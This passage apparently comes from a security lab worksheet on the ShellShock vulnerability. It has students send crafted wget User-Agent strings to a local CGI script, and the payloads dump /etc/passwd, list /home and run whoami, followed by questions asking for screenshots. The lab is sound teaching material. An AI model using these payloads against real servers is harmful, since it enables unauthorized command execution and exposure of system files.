 2.1.2 Step 2: Launch the ShellShock attack.

After the above CGI program is set up, you can launch your ShellShock attack. To have things nice and tidy, make sure that you are under the following path </home/seed/Desktop/ShellShock>. Use the mkdir to create the new ShellShock directory.

- The first attack we will perform is to copy the password file " /etc/passwd" of our local machine. Type in the following command:

wget -U "() { test; }; echo \"Content-type: text/plain\"; echo; echo; /bin/cat /etc/passwd" http://localhost/cgi-bin/index.cgi

Question2: What changes happened at the directory you are currently at? Provide a screen shot.

Question3: read the content of the password file you just copied and provide a screenshot?

Question4 Type the following command to get name of the current user, what is the username? Provide a screen shot.

wget -U "() { test; }; echo \"Content-type: text/plain\"; echo; echo; /bin/ls /home" http://localhost/cgi-bin/index.cgi

OR

wget -U "() { test; }; echo \"Content-type: text/plain\"; echo; echo; /usr/bin/whoami" http://localhost/cgi-bin/index.cgi